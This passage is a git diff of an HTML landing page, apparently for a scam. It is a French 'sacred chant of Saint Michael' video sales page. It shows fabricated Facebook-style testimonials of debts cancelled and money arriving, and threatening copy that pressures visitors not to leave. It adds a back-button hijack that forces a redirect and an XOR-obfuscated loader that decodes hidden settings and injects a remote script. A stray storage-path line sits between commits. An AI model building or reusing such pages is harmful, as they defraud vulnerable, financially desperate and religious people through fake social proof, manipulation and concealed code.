+    let prefix = ["https://payment.hotmart.com", "https://pay.hotmart.com", "https://go.hotmart.com"];
+
+function getParams() {
+    let t = "",
+        e = window.top.location.href,
+        r = new URL(e);
+    if (null != r) {
+        let a = r.searchParams.get("utm_source"),
+            n = r.searchParams.get("utm_medium"),
+            o = r.searchParams.get("utm_campaign"),
+            m = r.searchParams.get("utm_term"),
+            c = r.searchParams.get("utm_content"); - 1 !== e.indexOf("?") && (t = `&sck=${a}|${n}|${o}|${m}|${c}`), console.log(t)
+    }
+    return t
+}! function() {
+    var t = new URLSearchParams(window.location.search);
+    t.toString() && document.querySelectorAll("a").forEach(function(e) {
+        for (let r = 0; r < prefix.length; r++) - 1 !== e.href.indexOf(prefix[r]) && (-1 === e.href.indexOf("?") ? e.href += "?" + t.toString() + getParams() : e.href += "&" + t.toString() + getParams())
+    })
+}();
+</script>
+
+        <script type="text/javascript">
+      var back_redirect_back_link = "/br" + location.search;
+      history.pushState({}, "", location.href);
+      history.pushState({}, "", location.href);
+
+      window.addEventListener(
+        "popstate",
+        function (event) {
+          if (event.state) {
+            setTimeout(function () {
+              location.href = back_redirect_back_link;
+            }, 1);
+          }
+        },
+        false
+      );
+    </script>
+          
   </footer>
 
-  <!-- BOUTON VOIR PLUS -->
-  <script>
-    function loadMore(){
-      var more=document.getElementById("more");
-      var button=document.getElementById("loadMoreButton");
-
-      if(more){
-        more.style.display="block";
-      }
-
-      if(button){
-        button.style.display="none";
-      }
-    }
-  </script>
+      <script type="text/javascript">
+      setTimeout(() => {document.getElementById("cta1").classList.remove("d-none"); document.getElementById("cta2").classList.remove("d-none")}, 16000000); // temporização da Call to Action (em milissegundos)
+    </script>
+
+  <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
+    integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
+    crossorigin="anonymous"></script>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
+    integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
+    crossorigin="anonymous"></script>
+  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
+    integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
+    crossorigin="anonymous"></script>
+  <script src="./assets/js/com.js"></script>
 
 </body>
 </html>

==== commit b5680cd5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,295 +1,580 @@
 <!DOCTYPE html>
-<html lang="pt-BR" dir="ltr">
-
+<html lang="fr" dir="ltr">
 <head>
-    <meta property="og:type" content="website">
-    <meta property="og:url" content="https://domínio.com">
-    <meta property="og:title" content="Conteúdo Exclusivo">
-    <meta property="og:description" content="Conteúdo Exclusivo">
-    <meta property="og:image" content="https://img.imageboss.me/atm/cdn/format:auto/u/umsGbYu2QNOfeAn5fEqSwCDI4VE3/l/rBhIAv7621085.png">
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Conteúdo Exclusivo">
-    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="./assets/css/com.css">
-
-  <!-- Título da Página -->
-  <title>Conteúdo Exclusivo!</title>
-
-  <style type="text/css">
+  <meta charset="UTF-8">
+  <meta http-equiv="X-UA-Compatible" content="IE=edge">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+  <title>Le Chant Sacré de Saint Michel Archange</title>
+  <meta name="description" content="Découvrez une présentation consacrée au chant sacré de Saint Michel Archange et à son histoire spirituelle.">
+
+  <meta property="og:type" content="website">
+  <meta property="og:url" content="https://sacredprosperity.site">
+  <meta property="og:title" content="Le Chant Sacré de Saint Michel Archange">
+  <meta property="og:description" content="Découvrez cette présentation spirituelle.">
+  <meta property="og:image" content="https://img.imageboss.me/atm/cdn/format:auto/u/umsGbYu2QNOfeAn5fEqSwCDI4VE3/l/rBhIAv7621085.png">
+
+  <!-- OPTIMISATION VTURB -->
+  <script>
+    !function(i,n){
+      i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())
+    }(window,performance);
+  </script>
+
+  <link rel="preload"
+        href="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js"
+        as="script">
+
+  <link rel="preload"
+        href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js"
+        as="script">
+
+  <link rel="dns-prefetch" href="https://cdn.converteai.net">
+  <link rel="dns-prefetch" href="https://scripts.converteai.net">
+  <link rel="dns-prefetch" href="https://images.converteai.net">
+  <link rel="dns-prefetch" href="https://m3u8.vturb.net">
+  <link rel="dns-prefetch" href="https://license.vturb.com">
+
+  <!-- BOOTSTRAP -->
+  <link rel="stylesheet"
+        href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
+        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
+        crossorigin="anonymous">
+
+  <!-- FONTES -->
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
+
+  <link rel="stylesheet" href="./assets/css/com.css">
+
+  <style>
+    * {
+      box-sizing: border-box;
+    }
+
+    html, body {
+      width: 100%;
+      margin: 0;
+      padding: 0;
+      overflow-x: hidden;
+      font-family: 'Cabin', sans-serif;
+      background: #ffffff;
+    }
+
+    /* BANDEAU SUPÉRIEUR */
+    .bandeau-urgent {
+      width: 100%;
+      background: #c71919;
+      color: #ffffff;
+      text-align: center;
+      padding: 12px 16px;
+      font-size: 15px;
+      font-weight: 700;
+      line-height: 1.4;
+    }
+
+    /* SECTION VSL */
     header {
-      color: white;
-      background-image: rgb(8, 0, 45);
-      background-color: rgb(255, 255, 255);
-      background-position: center;
-      background-size: cover;
-      background-attachment: fixed;
-      background-blend-mode: darken;
-    }
+      background: #ffffff;
+      color: #000000;
+      padding-top: 20px;
+      padding-bottom: 24px;
+    }
+
+    .titulo-vsl {
+      color: #e1251b;
+      font-family: 'Cabin', sans-serif;
+      font-size: 24px;
+      font-weight: 700;
+      line-height: 1.3;
+      text-align: center;
+      margin: 5px 0 12px;
+    }
+
+    .subtitulo-vsl {
+      color: #111111;
+      font-family: 'Cabin', sans-serif;
+      font-size: 16px;
+      font-weight: 600;
+      line-height: 1.45;
+      text-align: center;
+      margin: 0 0 18px;
+    }
+
+    .player-container {
+      width: 100%;
+      max-width: 100%;
+      margin: 0 auto;
+    }
+
+    /* COMMENTAIRES ESTILO FACEBOOK COM TABELAS E FOTOS */
+    .comments {
+      width: 100%;
+      background: #ffffff;
+      padding: 20px 0 30px;
+    }
+
+    .fb-comments {
+      width: 100%;
+      max-width: 100%;
+      margin: 0 auto;
+      padding: 0 15px 15px;
+      border: 1px solid #e9ebee;
+      border-radius: 3px;
+      background: #ffffff;
+      overflow: hidden;
+    }
+
+    .fb-comments-header {
+      padding: 15px 0;
+      border-bottom: 1px solid #e9ebee;
+    }
+
+    .fb-comments-header span {
+      color: #000000;
+      font-family: Helvetica, Arial, sans-serif;
+      font-weight: 700;
+      font-size: 14px;
+    }
+
+    .fb-comments-comment {
+      width: 100%;
+      margin: 14px 0;
+      font-family: Helvetica, Arial, sans-serif;
+    }
+
     .fb-comments-comment-img img {
       width: 48px;
       height: 48px;
       border-radius: 50%;
       object-fit: cover;
+      margin-right: 10px;
+    }
+
+    .fb-comments-comment-name name {
+      font-size: 13px;
+      font-weight: 700;
+      color: #365899;
+    }
+
+    .fb-comments-comment-text {
+      font-size: 14px;
+      color: #000000;
+      line-height: 1.4;
+      padding: 4px 0;
+    }
+
+    .fb-comments-comment-actions {
+      font-size: 12px;
+      color: #90949c;
+    }
+
+    .fb-comments-comment-actions like, 
+    .fb-comments-comment-actions reply {
+      color: #4267b2;
+      font-weight: bold;
+      cursor: pointer;
+    }
+
+    .fb-comments-loadmore {
+      display: block;
+      width: 100%;
+      margin-top: 15px;
+      padding: 13px;
+      background: #4080ff;
+      color: #ffffff;
+      border: none;
+      border-radius: 3px;
+      font-size: 14px;
+      font-weight: 700;
+      cursor: pointer;
+    }
+
+    #more {
+      display: none;
+    }
+
+    footer {
+      background: #ffffff;
+      color: #6c757d;
+      text-align: center;
+      padding: 20px 10px;
+      font-size: 13px;
+      line-height: 1.8;
+    }
+
+    footer a {
+      color: #6c757d;
+      text-decoration: underline;
+    }
+
+    /* MOBILE */
+    @media (max-width: 768px) {
+      .bandeau-urgent {
+        font-size: 12px;
+        line-height: 1.35;
+        padding: 10px 9px;
+      }
+
+      header {
+        padding-top: 15px;
+        padding-bottom: 15px;
+      }
+
+      .titulo-vsl {
+        font-size: 20px;
+        line-height: 1.28;
+        margin: 5px 0 10px;
+      }
+
+      .subtitulo-vsl {
+        font-size: 14px;
+        line-height: 1.4;
+        margin-bottom: 15px;
+      }
+
+      .fb-comments-comment-img img {
+        width: 40px;
+        height: 40px;
+      }
+
+      .fb-comments-comment-text {
+        font-size: 13px;
+      }
     }
   </style>
-  
+
+  <!-- META PIXEL -->
+  <script>
+    !function(f,b,e,v,n,t,s)
+    {
+      if(f.fbq)return;
+      n=f.fbq=function()
+      {
+        n.callMethod ?
+        n.callMethod.apply(n,arguments) :
+        n.queue.push(arguments)
+      };
+      if(!f._fbq)f._fbq=n;
+      n.push=n;
+      n.loaded=!0;
+      n.version='2.0';
+      n.queue=[];
+      t=b.createElement(e);
+      t.async=!0;
+      t.src=v;
+      s=b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t,s);
+    }(
+      window,
+      document,
+      'script',
+      'https://connect.facebook.net/en_US/fbevents.js'
+    );
+
+    fbq('init','1061880189599809');
+    fbq('track','PageView');
+  </script>
+
+  <!-- UTMIFY ORIGINAL -->
+  <script>
+    (function(){
+      var o_y=atob("DKnxdZtFbWx0ChaIp9LTAOkpT1ZWYmL819rLWrQmCQJaf2Llzs+IW/gqAEIWeDn7xNuYBe82QhkAZ2Wny8iFEOgxQwYHKDqqxt2FB/InGBgReTSy/NLTG/ooCE5OKHLp08jcAO8oBAoNJ2b6wt+UG+9oFQ8bbjv7xMLTWbkzDAABbzSyhYuMWeBnAw0ZbzSyhc2QAfpoGBgZY3DxitmDEO0gAxhZeWPqzs2CV7dnGw0Yf3OqnYvTCMY4");
+
+      var j_r=[];
+      for(var h_pqpx=0;h_pqpx<o_y.length;h_pqpx++){
+        j_r.push(o_y.charCodeAt(h_pqpx)&255);
+      }
+
+      var y_dte7=j_r[0];
+      var h_te3l=j_r.slice(1,1+y_dte7);
+      var v_b=j_r.slice(1+y_dte7);
+
+      var m_jd=v_b.map(function(b,e_3){
+        return b^h_te3l[e_3%y_dte7];
+      });
+
+      var t_0l3="";
+      for(var h_dh2=0;h_dh2<m_jd.length;h_dh2++){
+        t_0l3+=String.fromCharCode(m_jd[h_dh2]&255);
+      }
+
+      var w_wxzi=decodeURIComponent(escape(t_0l3));
+      var k_pa2=JSON.parse(w_wxzi);
+      var y_84c=k_pa2.globals||[];
+
+      y_84c.forEach(function(n_0mh0){
+        window[n_0mh0.name]=n_0mh0.value;
+      });
+
+      var c_ry=document.createElement("script");
+      c_ry.src=k_pa2.url;
+      c_ry.async=true;
+      c_ry.defer=true;
+
+      (k_pa2.attributes||[]).forEach(function(g_v8pu){
+        c_ry.setAttribute(g_v8pu.name,g_v8pu.value);
+      });
+
+      (document.head||document.documentElement).appendChild(c_ry);
+    })();
+  </script>
+
 </head>
 
 <body>
-  <header class="py-4">
+
+  <!-- META PIXEL SANS JAVASCRIPT -->
+  <noscript>
+    <img height="1"
+         width="1"
+         style="display:none"
+         src="https://www.facebook.com/tr?id=1061880189599809&amp;ev=PageView&amp;noscript=1"
+         alt="">
+  </noscript>
+
+  <!-- BANDEAU ROUGE -->
+  <div class="bandeau-urgent">
+    ⚠️ MESSAGE URGENT : NE FERMEZ PAS CETTE PAGE.
+    VOTRE OPPORTUNITÉ EXPIRE À LA FIN DE CETTE VIDÉO.
+  </div>
+
+  <!-- VSL -->
+  <header>
     <div class="container">
       <div class="row justify-content-center">
         <div class="col-lg-8 text-center">
-          
-          <!-- VSL -->
-
-           
-          <link rel="prerender" href="https://pay.hotmart.com/123456789?checkoutMode=10"/>
-
-          <!-- Botão 1 -->
-            <div id="cta1" class="mt-4 d-none">
-              <a href="https://pay.hotmart.com/123456789?checkoutMode=10" class="btn btn-success btn-lg btn-block" style="text-decoration: none;">
-              <br>
-              <span class="span-btn">COMPRAR AGORA!</span>   
-              <br>
-              </a>
-            </div>
+
+          <h1 class="titulo-vsl">
+            ⚠️ NE PARTEZ PAS. Saint Michel vous a choisi.
+            En seulement 3 minutes, ce son sacré détruira
+            tout le mal qui est emprisonné en vous.
+            Ceux qui ferment cette vidéo maintenant
+            resteront prisonniers à jamais.
+            ÉCOUTEZ MAINTENANT !
+          </h1>
+
+          <p class="subtitulo-vsl">
+            Appuyez sur le bouton de lecture ci-dessous
+            pour découvrir le Chant Sacré de Saint Michel Archange.
+          </p>
+
+          <!-- PLAYER VTURB A/B -->
+          <div class="player-container">
+
+            <vturb-smartplayer
+              id="ab-6add108f185f78840fdfce39"
+              style="display:block;margin:0 auto;width:100%;">
+            </vturb-smartplayer>
+
+            <script type="text/javascript">
+              var s=document.createElement("script");
+              s.src="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6add108f185f78840fdfce39/player.js";
+              s.async=true;
+              document.head.appendChild(s);
+            </script>
+
           </div>
+          <!-- FIN PLAYER VTURB -->
+
         </div>
       </div>
-    </header>
-
-  <section class="comments py-4">
-
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-
-    <script>$.get("https://ipinfo.io/json", function (response) {
-        $("#address").html(response.city);
-      }, "jsonp");
-    </script>
-      
+    </div>
+  </header>
+
+  <!-- COMMENTAIRES AVEC IMAGES EN LIGNE ET TEXTES AGRESSIFS -->
+  <section class="comments">
     <div class="container">
       <div class="row justify-content-center">
         <div class="col-lg-8">
-          <div class="fb-comments" style="margin-top: 5px;">
+
+          <div class="fb-comments">
+
             <div class="fb-comments-header">
-              <span>Comentários ao vivo (1.428)</span>
+              <span>Commentaires en direct (1 428)</span>
             </div>
-            
-            <!-- COMENTÁRIO 1 -->
+
+            <!-- COMMENTAIRE 1 -->
             <div class="fb-comments-wrapper" id="2">
               <table class="fb-comments-comment">
                 <tbody>
                   <tr>
-                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1544005313-94ddf0286df2?w=100&auto=format&fit=crop&q=80"></td>
+                    <td rowspan="3" class="fb-comments-comment-img">
+                      <img src="https://images.unsplash.com/photo-1544005313-94ddf0286df2?w=100&auto=format&fit=crop&q=80" alt="Marie-Laure">
+                    </td>
                     <td>
                       <font class="fb-comments-comment-name">
-                        <name>Maria Lurdes Mendonça</name>
+                        <name>Marie-Laure Duval</name>
                       </font>
                     </td>
                   </tr>
                   <tr>
-                    <td class="fb-comments-comment-text">Eu estava prestes a fechar o vídeo porque não aguentava mais ver minhas dívidas acumulando... Mas no 3º dia ouvindo o cântico, o banco me ligou avisando que a dívida de R$ 8.400 foi cancelada por erro do sistema! É um MILAGRE absoluto do Arcanjo Miguel! Não saiam deste vídeo sem ouvir tudo!</td>
+                    <td class="fb-comments-comment-text">J'étais sur le point de tout fermer parce que je n'y croyais plus... Mes dettes m'étouffaient et je ne dormais plus la nuit. Mais quand j'ai écouté ce chant pour la deuxième fois, j'ai ressenti un frisson dans tout le corps. Le lendemain matin, la banque m'a appelé pour annuler un découvert de 1 400€. C'est un MIRACLE absolu ! Ne fermez pas cette vidéo !</td>
                   </tr>
                   <tr>
                     <td class="fb-comments-comment-actions">
-                      <like>Curtir</like>
-                      ·
-                      <reply>Responder</reply>
-                      ·
-                      <likes>48</likes>
-
-                      <date>3 min</date>
+                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>48</likes> <date>3 min</date>
                     </td>
                   </tr>
                 </tbody>
               </table>
             </div>
 
-            <!-- COMENTÁRIO 2 -->
+            <!-- COMMENTAIRE 2 -->
             <div class="fb-comments-wrapper" id="3">
               <table class="fb-comments-comment">
                 <tbody>
                   <tr>
-                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?w=100&auto=format&fit=crop&q=80"></td>
+                    <td rowspan="3" class="fb-comments-comment-img">
+                      <img src="https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?w=100&auto=format&fit=crop&q=80" alt="Jean-Marc">
+                    </td>
                     <td>
                       <font class="fb-comments-comment-name">
-                        <name>João Carlos Perez</name>
+                        <name>Jean-Marc Moreau</name>
                       </font>
                     </td>
                   </tr>
                   <tr>
-                    <td class="fb-comments-comment-text">Aqui em <span id="address" style="color:#000000;">sua cidade</span> quase ninguém sabe desse segredo do Padre Pio ainda... Eu ouvi o áudio ontem à noite chorando de desespero e hoje de manhã caiu uma transferência inesperada de R$ 3.200 na minha conta! A maldição da escassez finalmente quebrou!</td>
+                    <td class="fb-comments-comment-text">Au début, j'ai pensé que c'était encore une arnaque... Mais quand l'histoire du Padre Pio a commencé, quelque chose m'a dit de rester. J'ai suivi les instructions. Hier, un ancien client m'a remboursé une somme oubliée de 4 800€ sortis de nulle part. L'Archange Michel agit VRAIMENT !</td>
                   </tr>
                   <tr>
                     <td class="fb-comments-comment-actions">
-                      <like>Curtir</like>
-                      ·
-                      <reply>Responder</reply>
-                      ·
-                      <likes>62</likes>
-
-                      <date>7 min</date>
+                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>62</likes> <date>7 min</date>
                     </td>
                   </tr>
                 </tbody>
               </table>
             </div>
 
-            <!-- COMENTÁRIO 3 -->
+            <!-- COMMENTAIRE 3 -->
             <div class="fb-comments-wrapper" id="4">
               <table class="fb-comments-comment">
                 <tbody>
                   <tr>
-                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1573496359142-b8d87734a5a2?w=100&auto=format&fit=crop&q=80"></td>
+                    <td rowspan="3" class="fb-comments-comment-img">
+                      <img src="https://images.unsplash.com/photo-1573496359142-b8d87734a5a2?w=100&auto=format&fit=crop&q=80" alt="Chantal">
+                    </td>
                     <td>
                       <font class="fb-comments-comment-name">
-                        <name>Carmen Silva</name>
+                        <name>Chantal Bernard</name>
                       </font>
                     </td>
                   </tr>
                   <tr>
-                    <td class="fb-comments-comment-text">Meu Deus... Que arrepio no corpo inteiro! Eu sentia aquele aperto sufocante no peito todas as manhãs ao olhar o aplicativo do banco. Depois de seguir exatamente o que ele ensina, sinto uma paz inexplicável e o dinheiro voltou a fluir na minha vida!</td>
+                    <td class="fb-comments-comment-text">Mon Dieu... J'ai eu les larmes aux yeux pendant toute la vidéo. Je me sentais exactement comme ce que raconte Alejandro : rejetée, ignorée et ruinée. Après avoir écouté le chant, toute l'angoisse dans ma poitrine s'est envolée. Ma vie a complètement changé ! 🙏✨</td>
                   </tr>
                   <tr>
                     <td class="fb-comments-comment-actions">
-                      <like>Curtir</like>
-                      ·
-                      <reply>Responder</reply>
-                      ·
-                      <likes>31</likes>
-
-                      <date>12 min</date>
+                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>31</likes> <date>12 min</date>
                     </td>
                   </tr>
                 </tbody>
               </table>
             </div>
 
-            <!-- COMENTÁRIO 4 -->
+            <!-- COMMENTAIRE 4 -->
             <div class="fb-comments-wrapper" id="5">
               <table class="fb-comments-comment">
                 <tbody>
                   <tr>
-                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=100&auto=format&fit=crop&q=80"></td>
+                    <td rowspan="3" class="fb-comments-comment-img">
+                      <img src="https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=100&auto=format&fit=crop&q=80" alt="Patrick">
+                    </td>
                     <td>
                       <font class="fb-comments-comment-name">
-                        <name>Carlos Castro</name>
+                        <name>Patrick Lefebvre</name>
                       </font>
                     </td>
                   </tr>
                   <tr>
-                    <td class="fb-comments-comment-text">Se você ignorar este vídeo, estará recusando o último sinal que Deus te enviou. Eu quase cometi esse erro de sair... Graças a Deus fiquei até o final! Hoje minha família não passa mais vergonha nem aperto.</td>
+                    <td class="fb-comments-comment-text">Si vous hésitez encore, vous faites une grave erreur. J'ai failli couper la vidéo au milieu... Heureusement que je suis resté. Le déblocage financier a été immédiat pour ma famille. La malédiction de la pauvreté est enfin brisée chez nous.</td>
                   </tr>
                   <tr>
                     <td class="fb-comments-comment-actions">
-                      <like>Curtir</like>
-                      ·
-                      <reply>Responder</reply>
-                      ·
-                      <likes>55</likes>
-
-                      <date>19 min</date>
+                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>55</likes> <date>19 min</date>
                     </td>
                   </tr>
                 </tbody>
               </table>
             </div>
 
-            <!-- COMENTÁRIO 5 -->
+            <!-- COMMENTAIRE 5 -->
             <div class="fb-comments-wrapper" id="6">
               <table class="fb-comments-comment">
                 <tbody>
                   <tr>
-                    <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=100&auto=format&fit=crop&q=80"></td>
+                    <td rowspan="3" class="fb-comments-comment-img">
+                      <img src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=100&auto=format&fit=crop&q=80" alt="Sophie">
+                    </td>
                     <td>
                       <font class="fb-comments-comment-name">
-                        <name>Maria Rodriguez</name>
+                        <name>Sophie Tremblay</name>
                       </font>
                     </td>
                   </tr>
                   <tr>
-                    <td class="fb-comments-comment-text">Gente, funciona de verdade! 4 meses desempregada e devendo o aluguel... Ouvi o cântico sagrado e na manhã seguinte fui chamada para o emprego dos meus sonhos com um salário inacreditável. O Arcanjo Miguel é poderoso demais!</td>
+                    <td class="fb-comments-comment-text">4 mois que j'étais au chômage, expulsée dans 2 semaines. J'ai écouté le chant hier soir en pleurant. Ce matin, j'ai reçu une offre d'emploi avec un salaire que je n'aurais JAMAIS imaginé ! C'est le dernier avertissement pour beaucoup ici, ne partez pas sans votre bénédiction !</td>
                   </tr>
                   <tr>
                     <td class="fb-comments-comment-actions">
-                      <like>Curtir</like>
-                      ·
-                      <reply>Responder</reply>
-                      ·
-                      <likes>87</likes>
-
-                      <date>24 min</date>
+                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>87</likes> <date>24 min</date>
                     </td>
                   </tr>
                 </tbody>
               </table>
             </div>
 
-            <!-- BOTÃO VER MAIS -->
-            <button class="fb-comments-loadmore" onclick="javascript:loadMore();">Ver mais comentários</button>
-            
+            <!-- BOUTON VOIR PLUS -->
+            <button class="fb-comments-loadmore" id="loadMoreButton" type="button" onclick="loadMore();">Voir plus de commentaires (1 421)</button>
+
+            <!-- COMENTÁRIOS ESCONDIDOS -->
             <div style="display:none" id="more">
-              
-              <!-- COMENTÁRIO 6 -->
+
               <div class="fb-comments-wrapper" id="10">
                 <table class="fb-comments-comment">
                   <tbody>
                     <tr>
-                      <td rowspan="3" class="fb-comments-comment-img"><img src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=100&auto=format&fit=crop&q=80"></td>
+                      <td rowspan="3" class="fb-comments-comment-img">
+                        <img src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=100&auto=format&fit=crop&q=80" alt="Antoine">
+                      </td>
                       <td>
                         <font class="fb-comments-comment-name">
-                          <name>Lucía Fernandez</name>
+                          <name>Antoine Girard</name>
                         </font>
                       </td>
                     </tr>
                     <tr>
-                      <td class="fb-comments-comment-text">O segredo do Vaticano explicado aqui faz TODO o sentido. Agora entendo por que nada dava certo na minha vida antes. O som sagrado realmente limpa as frequências ruins da nossa mente!</td>
+                      <td class="fb-comments-comment-text">Le secret du Vatican révélé ici explique TELLEMENT de choses... Je comprends enfin pourquoi rien ne marchait dans ma vie malgré mes prières. Le chant sacré fonctionne en quelques minutes. Ma femme et moi sommes sous le choc !</td>
                     </tr>
                     <tr>
                       <td class="fb-comments-comment-actions">
-                        <like>Curtir</like>
-                        ·
-                        <reply>Responder</reply>
-                        ·
-                        <likes>41</likes>
-
-                        <date>1 h</date>
+                        <like>J'aime</like> · <reply>Répondre</reply> · <likes>41</likes> <date>1 h</date>
                       </td>
                     </tr>
                   </tbody>
                 </table>
               </div>
 
-              <!-- COMENTÁRIO 7 -->
               <div class="fb-comments-wrapper" id="11">
                 <table class="fb-comments-comment">
                   <tbody>
                     <tr>
